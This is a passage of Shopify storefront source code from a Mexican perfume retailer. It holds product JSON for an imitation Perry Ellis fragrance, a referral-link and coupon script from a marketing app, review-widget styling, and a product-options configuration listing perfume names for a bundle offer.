/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814574818,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814542050,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814509282,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","width":3000},{"alt":null,"id":36364529041634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eLe Male Elixir\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJean Paul Gaultier\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Ámbar Fougère para Hombres.\u003c\/span\u003e\u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "product",
      product: {"id":5962491920534,"title":"Tendencia a CPerry Ellis Platinum Label","handle":"tendencia-perry-ellis-platinum-label","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:56:57-05:00","created_at":"2020-12-01T16:40:08-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Perry Ellis"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37196436603030,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470549881058,"product_id":5962491920534,"position":1,"created_at":"2024-11-09T11:15:32-05:00","updated_at":"2024-11-09T11:15:34-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","variant_ids":[37196436603030]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37196436635798,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036887266,"product_id":5962491920534,"position":7,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","variant_ids":[37196436635798]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005192930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036952802,"product_id":5962491920534,"position":3,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","variant_ids":[42106005192930]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005160162,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036920034,"product_id":5962491920534,"position":8,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","variant_ids":[42106005160162]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39963864891542,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037051106,"product_id":5962491920534,"position":5,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","variant_ids":[39963864891542]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219284685026,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037018338,"product_id":5962491920534,"position":2,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","variant_ids":[44219284685026]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842661839074,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037083874,"product_id":5962491920534,"position":6,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","variant_ids":[44842661839074]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767112519906,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45547464949986,"product_id":5962491920534,"position":9,"created_at":"2025-08-14T19:26:45-04:00","updated_at":"2025-08-14T19:26:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","variant_ids":[46767112519906]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","options":["Presentación"],"media":[{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","width":3000},{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556034274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","width":3000},{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"},
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769392907847';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE 